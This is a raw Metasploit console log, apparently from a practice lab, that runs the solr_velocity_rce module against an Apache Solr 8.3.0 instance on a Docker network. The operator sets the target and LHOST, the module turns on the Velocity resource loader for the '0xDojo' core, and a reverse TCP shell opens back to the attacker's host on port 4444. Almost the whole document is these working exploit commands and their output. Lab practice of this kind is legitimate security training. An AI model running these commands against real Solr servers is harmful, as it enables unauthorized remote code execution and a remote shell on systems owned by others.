 msf6 exploit(multi/http/solr_velocity_rce) > set target 1
target => 1
msf6 exploit(multi/http/solr_velocity_rce) > set LHOST 192.168.0.112
LHOST => 192.168.0.112
msf6 exploit(multi/http/solr_velocity_rce) > exploit
[*] Started reverse TCP handler on 192.168.0.112:4444
[*] 172.17.0.2:8983: Authentication not required
[*] Found Apache Solr 8.3.0
[*] OS version is Linux amd64 6.0.12-arch1-1
[*] Found core(s): 0xDojo
[+] Found Velocity Response Writer in use by core '0xDojo'
[!] params.resource.loader.enabled for core '0xDojo' is set to false.
[*] Targeting core '0xDojo'
[*] params.resource.loader.enabled is false for '0xDojo', trying to update it...
[+] params.resource.loader.enabled is true for core '0xDojo'
[*] Command shell session 1 opened (192.168.0.112:4444 -> 172.17.0.2:33446) at 2024-06-09 16:24:52 -0300
ENTER